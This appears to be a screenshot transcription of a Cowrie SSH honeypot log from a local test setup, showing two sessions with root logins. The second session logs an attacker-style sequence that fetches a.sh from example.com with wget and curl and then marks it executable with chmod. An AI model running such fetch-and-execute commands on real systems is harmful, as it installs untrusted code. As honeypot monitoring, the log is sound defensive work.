 logs > {} cowrie.json > ...
1 {"eventid":"cowrie.session.connect","src_ip":"172.20.0.1","src_port":60026,"dst_ip":"172.20.0.2","dst_port":2222,"session
2 {"eventid":"cowrie.client.version","version":"SSH-2.0-OpenSSH_for_Windows_9.5","message":"Remote SSH version: SSH-2.0-Op
3 {"eventid":"cowrie.client.kex","hassh":"701158e75b508e76f0410d5d22ef9df0","hasshAlgorithms":"curve25519-sha256,curve25519
4 {"eventid":"cowrie.login.failed","username":"root","password":"123456","message":"login attempt [root/123456] failed","se
5 {"eventid":"cowrie.login.success","username":"root","password":"2305","message":"login attempt [root/2305] succeeded","se
6 {"eventid":"cowrie.client.size","width":179,"height":21,"message":"Terminal Size: 179 21","sensor":"f0b2a588c66e","uuid":
7 {"eventid":"cowrie.session.params","arch":"linux-x64-lsb","message":[],"sensor":"f0b2a588c66e","uuid":"440efca0-fc58-11f0
8 {"eventid":"cowrie.command.input","input":"exit","message":"CMD: exit","sensor":"f0b2a588c66e","uuid":"440efca0-fc58-11f0
9 {"eventid":"cowrie.log.closed","ttylog":"var/lib/cowrie/tty/2638f1c1c2018567a46a4cae049dd90db2d468e1538d60d328f2707d071f7
10 {"eventid":"cowrie.session.closed","duration":"49.9","message":"Connection lost after 49.9 seconds","sensor":"f0b2a588c66
11 {"eventid":"cowrie.session.connect","src_ip":"172.20.0.1","src_port":59174,"dst_ip":"172.20.0.2","dst_port":2222,"session
12 {"eventid":"cowrie.client.version","version":"SSH-2.0-OpenSSH_for_Windows_9.5","message":"Remote SSH version: SSH-2.0-Op
13 {"eventid":"cowrie.client.kex","hassh":"701158e75b508e76f0410d5d22ef9df0","hasshAlgorithms":"curve25519-sha256,curve25519
14 {"eventid":"cowrie.login.success","username":"root","password":"2305","message":"login attempt [root/2305] succeeded","se
15 {"eventid":"cowrie.client.size","width":120,"height":30,"message":"Terminal Size: 120 30","sensor":"f0b2a588c66e","uuid":
16 {"eventid":"cowrie.session.params","arch":"linux-x64-lsb","message":[],"sensor":"f0b2a588c66e","uuid":"440efca0-fc58-11f0
17 {"eventid":"cowrie.command.input","input":"wget http://example.com/a.sh","message":"CMD: wget http://example.com/a.sh","s
18 {"eventid":"cowrie.session.file_download","url":"http://example.com/a.sh","outfile":"var/lib/cowrie/downloads/6f5635035f3
19 {"eventid":"cowrie.command.input","input":"curl http://example.com/a.sh","message":"CMD: curl http://example.com/a.sh","s
20 {"eventid":"cowrie.session.file_download","url":"http://example.com/a.sh","outfile":"var/lib/cowrie/downloads/6f5635035f3
21 {"eventid":"cowrie.command.input","input":"chmod +x a.sh","message":"CMD: chmod +x a.sh","sensor":"f0b2a588c66e","uuid":"
22 {"eventid":"cowrie.command.input","input":"exit","message":"CMD: exit","sensor":"f0b2a588c66e","uuid":"440efca0-fc58-11f0
23 {"eventid":"cowrie.log.closed","ttylog":"var/lib/cowrie/tty/bb5f69ac5fa8231378d369047f95dc90bf68a8f95518f64ef3c6f00329607
24 {"eventid":"cowrie.session.closed","duration":"24.9","message":"Connection lost after 24.9 seconds","sensor":"f0b2a588c66
25